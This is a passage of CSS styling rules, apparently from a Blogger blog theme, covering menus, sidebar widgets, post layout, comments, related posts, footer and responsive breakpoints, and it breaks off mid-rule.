#6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover a{background-color:#54a8d0;color:#fff}#menu ul > li:hover li a{background:none;color:#151515}#menu ul > li > ul > li a{font-size:11px;display:block;color:#151515;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0;background:none}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#54a8d0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget,.mini-sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;border-bottom:1px solid #e1e1e1;padding:10px 20px;font-family:Montserrat}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{border:1px solid rgb(84, 168, 208);background:#fff;border-top:0}.item .post-header,.static_page .post-header{background:#fff;border:0px solid rgb(84, 168, 208);border-width:0 1px}.static_page .post-header{border-width:1px 1px 0}.index .post,.archive .post{margin:0 0 15px 0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:25px;font-weight:700}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#f8695f}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:260px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:200px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:99;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#54a8d0;font-weight:500}#meta-post a:hover,#meta-post abbr:hover{color:#f8695f}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.breadcrumbs .fa-angle-right:before{margin:0 5px}.breadcrumbs{margin:0;font-size:12px;font-weight:500;padding:10px 10px;background:#54a8d0}.breadcrumbs span a.bhome{color:#fff}.breadcrumbs span,.breadcrumbs span a{color:#fff;padding:0 2px;text-transform:capitalize}.breadcrumbs span a:hover{color:#f8695f}.breadcrumbs brc{color:#0486c3}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.second-meta{padding:10px 0 0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat', sans-serif}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0;padding:10px;border:1px solid rgba(0,0,0,0.12);background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;font-family:'Montserrat', sans-serif;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:Playfair Display}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin:0;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;margin-top:10px;background:#FFF;border:1px solid rgb(248, 105, 95);border-top:0}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#f8695f;font-size:16px;padding:12px 10px;margin:0;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#e85e54;color:#fff;top:0;right:0;padding:12px 20px;position:absolute}.comments .comments-content{font-size:13px}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:50%}.comments .avatar-image-container img{border-radius:50%}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 